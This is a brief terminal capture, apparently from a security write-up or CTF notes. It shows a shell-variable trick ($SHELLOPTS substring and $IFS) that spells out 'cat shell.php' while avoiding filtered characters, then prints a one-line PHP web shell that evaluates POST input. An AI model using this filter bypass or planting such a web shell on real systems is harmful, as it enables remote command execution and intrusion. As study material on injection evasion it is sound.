 GlarcydeMacBook-Pro:Sites glarcy$ echo ${SHELLOPTS}
braceexpand:emacs:hashall:histexpand:history:interactive-comments:monitor
GlarcydeMacBook-Pro:Sites glarcy$ echo ${SHELLOPTS:3:1}
c
GlarcydeMacBook-Pro:Sites glarcy$ ${SHELLOPTS:3:1}at${IFS}shell.php
<?php
@eval($_POST['cmd']);
?>